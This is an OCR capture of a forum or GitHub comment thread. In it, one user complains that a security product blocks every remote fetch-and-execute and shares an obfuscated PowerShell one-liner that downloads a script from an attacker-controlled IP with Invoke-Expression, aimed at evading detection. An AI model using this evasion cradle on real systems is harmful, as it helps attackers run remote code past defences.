
Kimi99
commented
May 14, 2025
It is blocking absolutely everything that tries to fetch
something from remote location and execute it, even if its
benign script like "calc.exe" . I tried loads of different
obfuscations and tampering with the command but none
worked.
For example, I tried passing the commands around in
powershell and cmd:
powershell -c "$a = 'pow';$b = 'ersh';$c = 'ell';$d = ' -c ';$e =
'InVOkE-EXpreSSIoN (New-OBjECt
NeT.WEbCLienT).DowNlOaDSTrinG(''http://$IP/command'')';
$f=$a+$b+$c+$d+$e;cmd /c $f"
Vedant-Bhalgama
commented
May 14, 2025